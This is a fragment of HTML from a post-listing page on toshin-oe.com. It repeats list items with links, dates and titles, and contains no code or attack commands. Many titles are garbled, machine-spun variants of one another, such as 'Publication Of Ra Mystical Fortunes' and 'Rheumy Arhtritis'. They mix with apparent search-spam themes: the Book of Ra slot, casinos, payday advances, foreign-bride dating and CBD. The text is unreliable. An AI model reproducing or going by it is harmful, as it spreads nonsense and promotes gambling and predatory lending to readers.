                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
